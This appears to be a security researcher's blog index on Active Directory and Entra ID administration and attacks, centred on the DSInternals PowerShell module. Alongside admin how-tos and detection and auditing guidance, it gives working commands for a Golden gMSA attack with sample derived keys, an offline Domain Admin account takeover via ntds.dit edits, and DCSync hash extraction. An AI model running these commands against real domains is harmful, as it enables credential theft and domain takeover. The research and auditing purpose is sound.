Format-Tablecmdlet can also be replaced withOut-GridView:Get-MgUser -All -Property Id,UserPrincipalName | ForEach-Object { Get-MgUserAuthenticationFido2Method -UserId $PSItem.Id | Add-Member -MemberType NoteProperty -Name UserPrincipalName -Value $PSItem.UserPrincipalName -PassThru } | Select-Object -Property UserPrincipalName,CreatedDateTime,DisplayName,Model,AttestationLevel,AaGuid | Out-GridView -Title 'FIDO2 Security Keys Registered in Entra ID Tenant' -WaitThis should produce a nice table with searchable and sortable data:
-
Extending Active Directory Context Menus with PowerShell
Most Active Directory admins may not be aware that the Active Directory Users and Computers MMC snap-in can easily be extended with custom context menu items:

Unfortunately, all examples that I have found online are written in the deprecated VBScript. As I strongly prefer using PowerShell, I have come up with my own solution, which I would like to share publicly.
Let’s say we wanted to be able to quickly connect to computers over the Remote Desktop Protocol (RDP). We first need to create a PowerShell script called
Connect-RDPRestrictedAdmin.ps1, which will be invoked by the context menu:Read more...<# .SYNOPSIS Connects to the selected computer over the Remote Desktop Protocol (RDP) in the Restricted Admin mode. .DESCRIPTION This script is intended to be executed by the Active Directory Users and Computers MMC snap-in. .PARAMETER ObjectPath ADSI path to the AD object on which the context menu action is being invoked. .PARAMETER ObjectType Type/class of the object on which the context menu action is being invoked. .EXAMPLE Connect-RDPRestrictedAdmin.ps1 "LDAP://CN=PC01,CN=Computers,DC=contoso,DC=com" computer #> param( [Parameter(Mandatory = $true, Position = 0)] [string] $ObjectPath, [Parameter(Mandatory = $true, Position = 1)] [ValidateSet('computer')] [string] $ObjectType ) # Change the PowerShell window title $Host.ui.RawUI.WindowTitle = 'Connecting over RDP...' # Fetch the computer object from AD [adsi] $computer = $ObjectPath # Load the computer's FQDN [string] $computerName = $computer.dNSHostName.ToString() if([string]::IsNullOrEmpty($computerName)) { # Fall back to the NetBIOS name / CN, which is always populated $computerName = $computer.name.ToString() } # Connect using the built-in RDP client mstsc.exe /restrictedAdmin /v:$computerName /f -
Enforcing TLS 1.2+ for LDAPS on Domain Controllers
If LDAP over SSL (LDAPS) is running on your domain controllers (properly formatted certificates are installed on them), it is worth checking whether the legacy TLS 1.0 and TLS 1.1 protocols with 64-bit block ciphers are enabled on these DCs.
Although Microsoft is planning to disable TLS 1.0 and TLS 1.1 in the near future, these protocols are still enabled by default on Windows Server 2022.
The Nmap tool does a good job at checking LDAPS configuration remotely:
Read more...nmap --script ssl-enum-ciphers -p 636 'contoso-dc.contoso.com' -
New Offline Capabilities in DSInternals 4.11
Introduction
The recently released DSInternals PowerShell Module contains two new cmdlets for offline ntds.dit file access, Get-ADDBServiceAccount and Unlock-ADDBAccount. This article will guide you through the newly added capabilities.
Golden gMSA Attack with Time Shifting
The Get-ADDBServiceAccount cmdlet reads all Group Managed Service Accounts (gMSAs) from an Active Directory (AD) database backup (the ntds.dit file) first, then it combines them with KDS Root Keys and finally calculates the managed passwords and their hashes. In other words, this cmdlet performs a fully offline Golden gMSA Attack, against which most companies do not protect themselves.
Usage of this cmdlet is pretty straightforward:
Get-ADDBServiceAccount -DatabasePath '.\ADBackup\ntds.dit'Here is a sample output of this cmdlet:
DistinguishedName: CN=svc_adfs,CN=Managed Service Accounts,DC=contoso,DC=com
Sid: S-1-5-21-2468531440-3719951020-3687476655-1109
Guid: 53c845f7-d9cd-471b-a364-e733641dcc86
SamAccountName: svc_adfs$
Description: ADFS Service Account
Enabled: True
Deleted: False
UserAccountControl: WorkstationAccount
SupportedEncryptionTypes: RC4_HMAC, AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
ServicePrincipalName: {http/login.contoso.com, host/login.contoso.com}
WhenCreated: 9/9/2023 5:02:05 PM
PasswordLastSet: 9/9/2023 5:02:06 PM
ManagedPasswordInterval: 30
ManagedPasswordId: RootKey=7dc95c96-fa85-183a-dff5-f70696bf0b11, Cycle=9/9/2023 10:00:00 AM (L0=361, L1=26, L2=24)
ManagedPasswordPreviousId:
KDS Derived Secrets
  NTHash: 0b5fbfb646dd7bce4f160ad69edb86ba
  Kerberos Keys
    AES256_CTS_HMAC_SHA1_96
      Key: 5dcc418cd0a30453b267e6e5b158be4b4d80d23fd72a6ae4d5bd07f023517117
      Iterations: 4096
    AES128_CTS_HMAC_SHA1_96
      Key: 8e1e66438a15d764ae2242eefd15e09a
      Iterations: 4096
Note that the
KDS Derived Secretssection was calculated by the cmdlet.As a result, the Golden gMSA attack provides a stepping stone to some other nasty online attacks against the NTLM and Kerberos authentication protocols, including Pass-the-Hash, Pass-the-Key, Overpass-the-Hash, and Silver Ticket attacks.
Offline User Account Unlock
The addition of the Unlock-ADDBAccount cmdlet completes the holistic capability of the DSInternals PowerShell module to perform offline user account takeovers. With access to a hard drive of a Domain Controller (DC), it is now possible to pick any pre-existing user account, even a disabled one, and to simply reset its password, enable it, unlock it, and add it to the Domain Admins group. Thanks to the common
-SkipMetaUpdateparameter, it is even possible to either keep the changes local to the target DC or to replicate them to all the other DCs.Here is an example of an end-to-end approach:
Unlock-ADDBAccount -SamAccountName john -DatabasePath 'D:\Windows\NTDS\ntds.dit'
Enable-ADDBAccount -SamAccountName john -DatabasePath 'D:\Windows\NTDS\ntds.dit'
Set-ADDBPrimaryGroup -SamAccountName john -PrimaryGroupId 512 -DatabasePath 'D:\Windows\NTDS\ntds.dit'

$pass = Read-Host -AsSecureString -Prompt 'Provide a new password for user john'
$key = Get-BootKey -OfflineHiveFilePath 'D:\Windows\System32\config\SYSTEM'
Set-ADDBAccountPassword -SamAccountName john `
                        -NewPassword $pass `
                        -DatabasePath 'D:\Windows\NTDS\ntds.dit' `
                        -BootKey $key
Disclaimer
Remember that features exposed through these tools are not supported by Microsoft. Improper use might cause irreversible damage to domain controllers or negatively impact domain security.
-
Detecting DPAPI Backup Key Theft
Introduction
The Data Protection API (DPAPI) in Windows is used to encrypt passwords saved by browsers, certificate private keys, and other sensitive data. Domain controllers (DCs) hold backup master keys that can be used to decrypt all such secrets encrypted with DPAPI on domain-joined computers. These backup keys are stored as self-signed certificates in Active Directory (AD) objects of type
secretcalledBCKUPKEY_*:

Attackers with sufficient permissions can fetch these backup keys from AD through the Local Security Authority (Domain Policy) Remote Protocol (MS-LSAD / LSARPC) and use them to decrypt any secrets protected by DPAPI on all domain-joined Windows machines.
It is therefore important for organizations to be able to detect the theft of DPAPI backup keys from AD by malicious actors. This article describes various ways of discovering this attack technique.
Attack Classification
MITRE ATT&CK® Tactic Credential Access (TA0006) MITRE ATT&CK® Technique Credentials from Password Stores (T1555) MITRE ATT&CK® Sub-Technique Unsecured Credentials: Private Keys (T1552.004) Tenable® Indicator of Attack DPAPI Domain Backup Key Extraction Microsoft® Defender for Identity Alert Malicious request of Data Protection API master key (alert ID 2020) Detection on Domain Controllers
The most reliable way of detecting this attack technique is to monitor domain controllers for suspicious operations.
Domain Controller Security Event Logs
When a DPAPI backup key is retrieved from a domain controller (DC) through the MS-LSAD protocol, an undocumented event with the following properties is generated on that DC:
Log Name Security Event ID 4662 Keywords Audit Success Task Category Other Object Access Events Object Server LSA Object Type SecretObject Accesses Query secret value Object Name Policy\Secrets\G$BCKUPKEY_*
Read more...
-
Authentication Methods Available in Azure Active Directory
Authentication Method Comparison
Method PHR Passwordless SSPR Winlogon RDP (AD) RDP (AAD) RADIUS Mobile Web Primary Factor 2nd Factor Password Only ❌ ❌ ✅ ✅ ✅ ✅ ✅ ✅ ✅ ✅ ❌ FIDO2 Security Key ✅ ✅ ❌ ✅ ◐ ✅ ❌ ◐ ✅ ✅ ✅ Microsoft Authenticator (Push) ❌ ❌ ✅ ❌ ❌ ✅ ✅ ✅ ✅ ❌ ✅ Microsoft Authenticator (Passwordless) ❌ ✅ ❌ ✅ ◐ ✅ ❌ ✅ ✅ ✅ ❌ Windows Hello for Business ✅ ✅ ❌ ✅ ◐ ✅ ❌ ❌ ✅ ✅ ❌ Certificate on a Smart Card ✅ ✅ ❌ ✅ ✅ ✅ ✅ ◐ ✅ ✅ ✅ Software TOTP Token ❌ ❌ ✅ ❌ ❌ ✅ ✅ ✅ ✅ ❌ ✅ Hardware OATH Token ❌ ❌ ✅ ❌ ❌ ✅ ✅ ✅ ✅ ❌ ✅ SMS ❌ ❌ ✅ ❌ ❌ ✅ ✅ ✅ ✅ ✅ ✅ Temporary Access Pass ❌ ❌ ❌ ✅ ◐ ✅ ❌ ✅ ✅ ✅ ❌ Voice Call ❌ ❌ ✅ ❌ ❌ ✅ ✅ ✅ ✅ ❌ ✅ Email OTP ❌ ❌ ✅ ❌ ❌ ✅ ❌ ✅ ✅ ✅ ❌ Security Questions ❌ ❌ ✅ ❌ ❌ ❌ ❌ ❌ ❌ ❌ ❌ Notes
- The table does not cover Federated MFA.
- RDP to AD-only joined devices with FIDO2 Security Keys, Windows Hello for Business, and Temporary Access Pass only works with the Remote Credential Guard and Restricted Admin features. The Azure AD Kerberos trust is required in some scenarios.
- Smart card support depends on the specific OS and HW combination used.
- FIDO2 security keys do not work on Android phones yet.
-
Even though mobile phones do not directly support Windows Hello for Business, it can still be used indirectly in the Microsoft Authenticator app with the OAuth 2.0 device code authentication flow:
Disclaimer
The table might have gotten outdated since it had been created. Feel free to ping me if you discover any errors in it.
-
Registering Claims X-Ray in Entra ID Using PowerShell
UPDATE: The original Claims X-Ray app referenced in this article has been decomissioned by Microsoft. Read the updated version of this article that uses the Claims X-Ray NG app instead.
Introduction
Most ADFS admins would probably know the Claims X-Ray web application from Microsoft, which can be used to troubleshoot SAML token issuance:
Although not officially supported, it is also possible to use Claims X-Ray with Azure Active Directory:
As Microsoft is pushing Azure AD customers to migrate applications from ADFS to AAD, this utility might become more useful than ever.
Claims X-Ray app registration through the Azure AD Portal is pretty straightforward. But what is more challenging, is doing the entire configuration with Microsoft Graph PowerShell SDK. As it took me an entire day to figure out some details, while struggling with several bugs in the PowerShell module, I have decided to publish my solution to this task. With only minor modifications, this guide can be used to register almost any SAML-based application to Azure AD using PowerShell.
App Registration
We will first need to install the Microsoft.Graph.Applications and Microsoft.Graph.Identity.SignIns PowerShell modules, including their dependencies:
Install-Module -Name Microsoft.Graph.Applications,Microsoft.Graph.Identity.SignIns -Scope AllUsers -ForceWe can then connect to Azure Active Directory while specifying all permissions required by the registration process:
Connect-MgGraph -Scopes @(
   'Application.ReadWrite.All',
   'AppRoleAssignment.ReadWrite.All',
   'DelegatedPermissionGrant.ReadWrite.All',
   'Policy.Read.All',
   'Policy.ReadWrite.ApplicationConfiguration'
)
We are now ready to register the Claims X-Ray application in Azure AD:
Read more...[string] $appName = 'Claims X-Ray' [string] $appDescription = 'Use the Claims X-ray service to debug and troubleshoot problems with claims issuance.' [string] $redirectUrl = 'https://adfshelp.microsoft.com/ClaimsXray/TokenResponse' [hashtable] $infoUrls = @{ MarketingUrl = 'https://adfshelp.microsoft.com/Tools/ShowTools' PrivacyStatementUrl = 'https://privacy.microsoft.com/en-us/privacystatement' TermsOfServiceUrl = 'https://learn.microsoft.com/en-us/legal/mdsa' SupportUrl = 'https://adfshelp.microsoft.com/Feedback/ProvideFeedback' } [Microsoft.Graph.PowerShell.Models.IMicrosoftGraphApplication] $registeredApp = New-MgApplication -DisplayName $appName ` -Description $appDescription ` -Web @{ RedirectUris = $redirectUrl } ` -DefaultRedirectUri $redirectUrl ` -GroupMembershipClaims All ` -Info $infoUrls -
OU Filtering With DSInternals PowerShell Cmdlets
One of the most frequent questions I am asked about the DSInternals PowerShell Module cmdlets that fetch password hashes from Active Directory (Get-ADReplAccount and Get-ADDBAccount) is whether they could only return accounts from a specified organizational unit (OU). While OU-based filtering is not yet implemented in DSInternals directly, two PowerShell built-in features could be used to achieve this goal.
A. Where-Object
The Where-Object cmdlet can easily be used to filter out unwanted objects based on any property, including OU:
Read more...<# Replicates all AD accounts (DCSync), filters them by the Admins OU, and tests their passwords against Have I Been Pwned (HIBP) list. #> Get-ADReplAccount -All -Server 'dc01.contoso.com' | Where-Object DistinguishedName -like '*,OU=Admins,DC=contoso,DC=com' | Test-PasswordQuality -WeakPasswordHashesSortedFile pwned-passwords-ntlm-ordered-by-hash-v7.txt -
8 Things to Avoid in Azure Active Directory
What are the 8 most common mistakes admins do when configuring Azure Active Directory?

-
Video: A Look Inside a Pass-the-PRT Attack
Like an NT hash (AKA NTLM hash AKA MD4 hash) and a Kerberos ticket, a Primary Refresh Token (PRT) can be passed in an attack. Mimikatz author Benjamin Delpy and Dirk-jan Mollema have both released detailed research and code showing how attackers could Pass-the-PRT to perform the lateral movement to the cloud.
I have recorded a short demo of the Pass-the-PRT Attack:
-
Cross-Forest Duplicate Password Discovery
The Test-PasswordQuality cmdlet now supports cross-domain and cross-forest duplicate password discovery and offline password hash comparison against HaveIBeenPwned:
Read more...$contosoAccounts = Get-ADReplAccount -All -Server $env:LOGONSEVER $adatumCred = Get-Credential -Message 'Admin credentials for the adatum.com domain:' $adatumAccounts = Get-ADReplAccount -All -Server 'nyc-dc1.adatum.com' -Credential $adatumCred $contosoAccounts + $adatumAccounts | Test-PasswordQuality -WeakPasswordHashesSortedFile 'pwned-passwords-ntlm-ordered-by-hash-v5.txt' -
Extracting Roamed Private Keys from Active Directory

One of the lesser known features of Active Directory (AD) is called Credential Roaming. When enabled, it synchronizes DPAPI Master Keys, user certificates (including the corresponding private keys) and even saved passwords between computers. These credentials can easily be extracted from Active Directory database. If you want to learn more on this topic, be sure to read my #CQLabs article.
-
Video: Exploiting Windows Hello for Business
Here is the recording of my Black Hat Europe 2019 Briefings session about Exploiting Windows Hello for Business:
-
Black Hat Europe 2019 Slides

-
Video: Offline Attacks on Active Directory
-
Impersonating Office 365 Users With Mimikatz
Last month, Microsoft has introduced a new feature of Azure AD Connect called Single Sign On. It allows companies to configure SSO between AD and AAD without the need to deploy ADFS, which makes it an ideal solution for SMEs. Here is a high-level diagram of this functionality:

As we can see from the diagram above, Azure AD exposes a publicly available endpoint that accepts Kerberos tickets and translates them into SAML and JWT tokens, which are understood and trusted by other cloud services like Office 365, Azure or Salesforce. And wherever you have Kerberos-based authentication, it can be attacked using Silver Tickets.
In usual circumstances this attack can only be performed from the intranet. But what really caught my attention is the fact that with this new SSO feature, Silver Tickets could be used from the entire internet. Let’s give it a try then!
Read more... -
Finding Weak Active Directory Passwords
I recently worked with Thycotic to create a program called Weak Password Finder for Active Directory. The goal was to develop a tool that would be very easy to use yet powerful enough to yield actionable results. I think that this combination really makes it unique in the market. It basically does the same as my PowerShell module, but with a nice and shiny user interface:
Read more...
-
Auditing Active Directory Password Quality
Overview
The latest version of the DSInternals PowerShell Module contains a new cmdlet called
Test-PasswordQuality, which is a powerful yet easy to use tool for Active Directory password auditing. It can detect weak, duplicate, default, non-expiring or empty passwords and find accounts that are violating security best practices. All domain administrators can now audit Active Directory passwords on a regular basis, without any special knowledge.Usage
The
Test-PasswordQualitycmdlet accepts output of the Get-ADDBAccount and Get-ADReplAccount cmdlets, so both offline (ntds.dit) and online (DCSync) analysis can be done:Read more...Get-ADReplAccount -All -Server LON-DC1 -NamingContext "dc=adatum,dc=com" | Test-PasswordQuality -WeakPasswordHashesFile .\pwned-passwords-ntlm-ordered-by-count.txt -IncludeDisabledAccounts -
Dumping and Modifying Active Directory Database Using a Bootable Flash Drive
Since version 2.15, the DSInternals PowerShell Module fully supports Windows PE, the free minimalistic edition of Windows. This means that all the nasty Active Directory database stuff can now be performed from a bootable flash drive or an ISO image, including:
- Dumping NT hashes, kerberos keys and cleartext passwords from ntds.dit files.
- Modifying the SID History of user accounts and groups.
- Modifying the Primary Group ID of user accounts.
- Extracting the DPAPI domain backup keys.
Read more...
-
How the Active Directory Expiring Links Feature Really Works
One of the new features in Windows Server 2016 will be the Active Directory Expiring Links feature, which enables time-bound group membership, expressed by a time-to-live (TTL) value. Here is how it works:
Read more... -
Retrieving Cleartext GMSA Passwords from Active Directory
Have you ever wondered how the automatically generated passwords of Group Managed Service Accounts (GMSA) look like? Well, you can fetch them from Active Directory in the same way as Windows Servers do and see yourself. Here is how:
Creating a GMSA
To start experimenting, we need to have a GMSA first, so we create one:
Read more...# Create a new KDS Root Key that will be used by DC to generate managed passwords Add-KdsRootKey -EffectiveTime (Get-Date).AddHours(-10) # Create a new GMSA New-ADServiceAccount ` -Name 'SQL_HQ_Primary' ` -DNSHostName 'sql1.adatum.com' -
Retrieving DPAPI Backup Keys from Active Directory
The Data Protection API (DPAPI) is used by several components of Windows to securely store passwords, encryption keys and other sensitive data. When DPAPI is used in an Active Directory domain environment, a copy of user’s master key is encrypted with a so-called DPAPI Domain Backup Key that is known to all domain controllers. Windows Server 2000 DCs use a symmetric key and newer systems use a public/private key pair. If the user password is reset and the original master key is rendered inaccessible to the user, the user’s access to the master key is automatically restored using the backup key.
Read more... -
Dumping the contents of ntds.dit files using PowerShell
Although there exist several tools for dumping password hashes from the Active Directory database files, including the open-source NTDSXtract from Csaba Bárta whose great research started it all, they have these limitations:
- They do not support the built-in indices, so searching for a single object is slow when dealing with large databases.
- Most of the tools are either Linux-only or running them on Windows is not simple enough.
- Almost none of these tools can modify the database. And if they do, they do not support transaction logs and are quite cumbersome.
Therefore, I have decided to create my own set of PowerShell cmdlets that wouldn’t have these shortcomings. In the process, I have unintentionally created my own framework that is built on top of Microsoft’s ManagedEsent library and hides the complexity of the underlying database. I am planning to release it at GitHub later this year.
One of the cmdlets I have created is Get-ADDBAccount, which can be used to extract password hashes, Kerberos keys and even reversibly encrypted passwords from ntds.dit files. Here is an example of its usage:
